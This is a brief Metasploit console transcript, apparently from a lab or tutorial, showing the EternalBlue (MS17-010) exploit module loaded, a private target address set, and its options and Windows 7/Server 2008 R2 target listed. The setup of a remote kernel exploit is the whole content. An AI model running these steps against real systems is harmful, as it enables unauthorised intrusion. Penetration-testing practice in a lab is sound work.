 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.129
rhost => 192.168.10.129
msf exploit(windows/smb/ms17_010_eternalblue) > show options
\
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.10.129 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs